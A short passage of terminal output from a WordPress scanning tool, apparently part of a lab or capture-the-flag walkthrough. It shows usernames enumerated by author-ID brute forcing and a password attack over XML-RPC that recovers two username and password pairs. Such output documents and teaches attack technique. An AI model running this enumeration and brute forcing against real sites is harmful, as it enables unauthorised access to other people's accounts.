 | Login Error Messages (Aggressive Detection)
[+] tom
| Detected By: Author Id Brute Forcing - Author Pattern (Ag
| Confirmed By: Login Error Messages (Aggressive Detection
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / the Time: 00:01:23 <========================
Trying admin / log Time: 00:01:23 <========================
[i] Valid Combinations Found:
Username: jerry, Password: adipiscing
Username: tom, Password: parturient